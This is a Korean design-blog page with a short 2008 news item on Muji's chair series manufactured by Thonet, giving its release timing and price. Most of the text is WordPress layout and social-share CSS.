<figure class="wp-block-gallery aligncenter columns-2 wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" width="430" height="430" src="https://designflux.co.kr/wp-content/uploads/2021/11/1124_2008_nj02_03.jpg" alt="" data-id="5591" data-full-url="https://designflux.co.kr/wp-content/uploads/2021/11/1124_2008_nj02_03.jpg" data-link="https://designflux.co.kr/?attachment_id=5591" class="wp-image-5591" srcset="https://designflux.co.kr/wp-content/uploads/2021/11/1124_2008_nj02_03.jpg 430w, https://designflux.co.kr/wp-content/uploads/2021/11/1124_2008_nj02_03-150x150.jpg 150w, https://designflux.co.kr/wp-content/uploads/2021/11/1124_2008_nj02_03-300x300.jpg 300w, https://designflux.co.kr/wp-content/uploads/2021/11/1124_2008_nj02_03-420x420.jpg 420w" sizes="(max-width: 430px) 100vw, 430px"/></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="430" height="430" src="https://designflux.co.kr/wp-content/uploads/2021/11/1124_2008_nj02_04.jpg" alt="" data-id="5590" data-full-url="https://designflux.co.kr/wp-content/uploads/2021/11/1124_2008_nj02_04.jpg" data-link="https://designflux.co.kr/?attachment_id=5590" class="wp-image-5590" srcset="https://designflux.co.kr/wp-content/uploads/2021/11/1124_2008_nj02_04.jpg 430w, https://designflux.co.kr/wp-content/uploads/2021/11/1124_2008_nj02_04-150x150.jpg 150w, https://designflux.co.kr/wp-content/uploads/2021/11/1124_2008_nj02_04-300x300.jpg 300w, https://designflux.co.kr/wp-content/uploads/2021/11/1124_2008_nj02_04-420x420.jpg 420w" sizes="(max-width: 430px) 100vw, 430px"/></figure></li></ul></figure>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<p>이 두 개의 의자는 모두 토네트에서 생산되어온 제품이라는 점 외에도,&nbsp;서로 소재는 다를지라도 모두&nbsp;‘구부림’을 핵심으로 하는 한다는 공통점을 지니고 있다.&nbsp;무지는 이번 컬렉션을 통해&nbsp;‘훌륭한 고전들을 더욱 많은 사람들이 사용할 수 있는 양질의 가구로서 새롭게 소생시키고자 한다’고 설명한다.&nbsp;</p>



<p>무지 디자인,&nbsp;토네트 생산의&nbsp;‘무지 매뉴팩처드 바이 토네트’&nbsp;시리즈는 내년&nbsp;2월 초에 출시를 앞두고 있으며,&nbsp;현재 무지 숍에서 예약구매가 진행중이다.&nbsp;의자들의 가격은 모두&nbsp;37,800엔.&nbsp;더불어 의자와 어울리는 테이블,&nbsp;책상 등의 가구들도 만나볼 수 있다.&nbsp;</p>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-gallery columns-2 wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="430" height="430" src="https://designflux.co.kr/wp-content/uploads/2021/11/1124_2008_nj02_03a.jpg" alt="" data-id="5593" data-full-url="https://designflux.co.kr/wp-content/uploads/2021/11/1124_2008_nj02_03a.jpg" data-link="https://designflux.co.kr/?attachment_id=5593" class="wp-image-5593" srcset="https://designflux.co.kr/wp-content/uploads/2021/11/1124_2008_nj02_03a.jpg 430w, https://designflux.co.kr/wp-content/uploads/2021/11/1124_2008_nj02_03a-150x150.jpg 150w, https://designflux.co.kr/wp-content/uploads/2021/11/1124_2008_nj02_03a-300x300.jpg 300w, https://designflux.co.kr/wp-content/uploads/2021/11/1124_2008_nj02_03a-420x420.jpg 420w" sizes="auto, (max-width: 430px) 100vw, 430px"/></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="422" height="250" src="https://designflux.co.kr/wp-content/uploads/2021/11/1124_2008_nj02_04b.jpg" alt="" data-id="5592" data-full-url="https://designflux.co.kr/wp-content/uploads/2021/11/1124_2008_nj02_04b.jpg" data-link="https://designflux.co.kr/?attachment_id=5592" class="wp-image-5592" srcset="https://designflux.co.kr/wp-content/uploads/2021/11/1124_2008_nj02_04b.jpg 422w, https://designflux.co.kr/wp-content/uploads/2021/11/1124_2008_nj02_04b-150x89.jpg 150w, https://designflux.co.kr/wp-content/uploads/2021/11/1124_2008_nj02_04b-300x178.jpg 300w" sizes="auto, (max-width: 422px) 100vw, 422px"/></figure></li></ul></figure>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<p><s><a href="http://www.muji.net/store/cmdty/section/T00144" target="_blank" rel="noreferrer noopener">Muji manufactured by Thonet</a></s></p>



<p>via&nbsp;<a href="http://www.spoon-tamago.com/2008/11/20/1-more-reason-to-love-muji/">spoon and tamago</a></p>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<p>ⓒ designflux.co.kr</p>
</div></div><div class="vc_row_inner tdi_75  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center">
<style scoped>

/* custom css */
.tdi_75{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_75,
				.tdi_75 .tdc-inner-columns{
				    display: block;
				}.tdi_75 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_75 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_75 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_75.tdc-row-content-vert-center,
                    .tdi_75.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_75.tdc-row-content-vert-bottom,
                    .tdi_75.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_75.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_75.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_75{
margin-bottom:20px !important;
}

.tdi_75 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
margin-right:20px !important;
margin-bottom:30px !important;
margin-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_77  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_77{
                    vertical-align: baseline;
                }.tdi_77 .vc_column-inner > .wpb_wrapper,
				.tdi_77 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_77 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_tags tdi_78 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_78">
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78{
margin-bottom:0px !important;
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_78 span{
                    margin-right: 5px;
                
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: #ffffff;
                
					font-family:Noto Sans KR !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:1px !important;
				}.tdi_78 a{
                    margin-right: 3.5px;
                
                    padding: 3px 6px 2px;
                
                    border: 1px solid #ffffff;
                
                    color: #000000;
                
                    background-color: #ffffff;
                
					font-family:Noto Sans KR !important;font-size:16px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:1px !important;
				}.tdi_78 a:hover{
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #ffffff;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78 span{
                    padding: 4px 10px;
                }.tdi_78 a{
                    padding: 3px 6px;
                
                    border: 1px solid #ffffff;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78 span{
                    padding: 4px 10px;
                
					font-family:Noto Sans KR !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:1px !important;
				}.tdi_78 a{
                    padding: 3px 6px;
                
                    border: 1px solid #ffffff;
                
					font-family:Noto Sans KR !important;font-size:14px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_78 a{
                    border: 1px solid #ffffff;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>#</span></li><li><a href="https://designflux.co.kr/tag/11%ec%9b%94/">11월</a></li><li><a href="https://designflux.co.kr/tag/2008/">2008</a></li><li><a href="https://designflux.co.kr/tag/df1-0archive/">DF1.0Archive</a></li><li><a href="https://designflux.co.kr/tag/%eb%ac%b4%ec%a7%80/">무지</a></li><li><a href="https://designflux.co.kr/tag/%ec%a0%9c%ec%9e%84%ec%8a%a4-%ec%96%b4%eb%b0%94%ec%9d%b8/">제임스 어바인</a></li><li><a href="https://designflux.co.kr/tag/%ec%bd%98%ec%8a%a4%ed%83%84%ed%8b%b4-%ea%b7%b8%eb%a6%ac%ec%b9%98%ec%b9%98/">콘스탄틴 그리치치</a></li><li><a href="https://designflux.co.kr/tag/%ed%86%a0%eb%84%a4%ed%8a%b8/">토네트</a></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 .vc_column-inner > .wpb_wrapper,
				.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_81 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_81">
<style>

/* inline tdc_css att */

.tdi_81{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-right:50px !important;
margin-bottom:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_81 .td-post-sharing,
				.tdi_81 .tdb-share-classic{
					text-align: right;
				}.tdi_81 .td-social-handler{
					border-color: rgba(0,0,0,0);
				}.tdi_81 .td-social-share-text:before{
					border-color: transparent transparent transparent rgba(0,0,0,0);
				}.tdi_81 .td-social-network .td-social-but-icon .td-social-copy_url-check,
				.tdi_81 .td-social-network .td-social-but-icon i{
					color: #000000;
				}.tdi_81 .td-ps-bg .td-social-network div,
				.tdi_81 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_81 .td-ps-dark-bg .td-social-network div{
					background-color: rgba(0,0,0,0);
				}.tdi_81 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: rgba(0,0,0,0);
				}.tdi_81 .td-ps-border-colored .td-social-but-text{
				    border-color: rgba(0,0,0,0);
				}
</style><div id="tdi_81" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
